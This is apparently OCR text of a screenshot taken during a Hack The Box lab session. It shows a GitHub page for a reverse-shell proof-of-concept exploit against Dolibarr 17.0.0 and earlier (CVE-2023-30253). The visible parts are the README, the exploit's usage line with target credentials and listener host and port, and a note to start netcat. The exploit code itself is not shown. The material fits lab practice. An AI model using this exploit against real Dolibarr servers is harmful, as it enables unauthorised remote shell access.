 vnc.htb-cloud.com/index.php
3
Applications Places System
Tue Sep 3, 14:57
VPN - 10.10.14.108 [8.34 ms]
GitHub - nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253: Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection — Mozilla Firefox
Dolibarr
GitHub - nikn0laty/Explo
https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
13
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Product Solutions Resources Open Source Enterprise Pricing
Search or jump to... /
Sig
nikn0laty / Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 Public
Notifications
Fork 4
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags
Go to file
Code
nikn0laty Update exploit.py
b2a4946 · 4 months ago
6 Commits
README.md Update README.md 4 months ago
exploit.py Update exploit.py 4 months ago
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
Run the netcat on your host:
About
Reverse Shell POC exploit for Dolibarr
<= 17.0.0 (CVE-2023-30253), PHP Code
Injection
Readme
Activity
30 stars
1 watching
4 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
Menu
[VNC config]
Parrot Terminal
Burp Suite Communi...
GitHub - nikn0laty/E...
[Parrot Terminal]
[Parrot Terminal]